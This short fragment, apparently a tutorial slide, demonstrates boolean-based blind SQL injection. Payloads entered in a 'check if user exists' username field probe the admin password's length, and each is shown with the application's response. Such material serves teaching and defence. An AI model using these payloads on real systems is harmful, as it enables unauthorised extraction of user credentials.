 -- Check if user exists:
Username: admin' AND LENGTH((SELECT password FROM users WHERE username = 'admin')) > 8--
(+) User exists
-- Check if user exists:
Username: admin' AND LENGTH((SELECT password FROM users WHERE username = 'admin')) > 16--
(-) User not found
-- Check if user exists:
Username: admin' AND LENGTH((SELECT password FROM users WHERE username = 'admin')) = 12--
(+) User exists